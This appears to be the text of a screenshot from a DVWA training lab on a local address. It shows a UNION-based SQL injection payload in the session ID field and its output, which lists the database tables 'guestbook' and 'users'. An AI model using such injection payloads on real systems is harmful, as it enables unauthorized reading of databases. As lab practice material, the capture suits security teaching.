 Vulnerability: SQL Injection
Click here to change your ID.
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: guestbook
ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema='dvwa'#
First name: 1
Surname: users
SQL Injection Session Input :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Chromium
不安全 192.168.85.136/vulnerabilities/sqli/session-input.php#
Session ID: 1' and 1=2 union select 1,table_name from information_schema.tables where table_schema='dvwa'#
Submit